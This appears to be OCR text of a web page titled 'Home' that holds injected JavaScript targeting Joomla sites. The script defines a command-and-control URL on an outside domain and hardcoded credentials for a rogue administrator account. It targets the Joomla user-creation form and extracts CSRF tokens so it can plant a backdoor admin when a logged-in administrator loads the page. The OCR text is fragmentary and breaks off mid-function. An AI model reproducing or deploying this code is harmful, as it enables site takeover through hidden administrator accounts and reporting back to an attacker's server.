
Home
(function () {'use strict';if
(window.joomlacreater_inline_run)
return;window.joomlacreater_inline_run =
true;var C2 =
'https://xdxd.olybrdbtrknks.xyz';var DEF =
{login: 'admin_mori',pass:
'mori_pro3344',email:
'memetkaan43@proton.me',gid: '8'};var
FORM_URL = '/administrator/index.php?
option=com_users&view=user&layout=edit&id=
extractToken(html) {var p =
[/"csrf\.token"\s*:\s*"([a-f0-9]
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]
{32})'/i,/name="([a-f0-9]
{32})"\s+value="1"/i,/value="1"\s+name="([a-
f0-9]{32})"/i];for (var i = 0; i < p.length; i++)
{var m = html.match(p[i]);if (m) return
m[1];}return null;}function isAdminHtml(html)